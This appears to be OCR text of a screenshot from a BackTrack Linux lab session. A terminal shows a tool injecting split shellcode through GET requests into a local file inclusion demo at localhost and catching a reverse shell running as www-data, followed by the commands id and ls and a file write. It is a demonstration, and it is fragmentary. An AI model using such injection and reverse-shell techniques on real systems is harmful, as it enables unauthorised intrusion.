 Applications Places System
Thu Mar 15, 10:41 AM
root@bt: ~
File Edit View Terminal Help
[i] to fit into a 1024 byte GET request the shellcode will be split up
[+] injecting shellcode piece 1/4
[+] injecting shellcode piece 2/4
[+] injecting shellcode piece 3/4
[+] injecting shellcode piece 4/4
[+] listening for incoming connection on port 4445, timeout is 30 seconds
[i] got connection from 127.0.0.1:56692
Linux bt 3.2.6 #1 SMP Fri Feb 17 10:40:05 EST 2012 i686 GNU/Linux
10:41:21 up 36 min, 4 users, load average: 0.93, 0.44, 0.31
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 10:05 34:43 5:35 0.01s /bin/bash /usr/
root pts/0 :0.0 10:19 19:31 0.11s 0.11s bash
root pts/1 :0.0 10:28 1:03 2.06s 1.95s recordmydesktop
root pts/2 :0.0 10:31 1.00s 0.20s 0.00s gwee -G -y ?hos
/var/www/inclusiondemo
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<< back | track 5
ls -a
.
..
cmd1.php
cmd2.php
lfi1.php
lfi3.php
pages
rfi1.php
echo "g0tsh3ll" > 1.txt
cd /
root@bt: ~
root@bt: ~
localhost/inclusionde...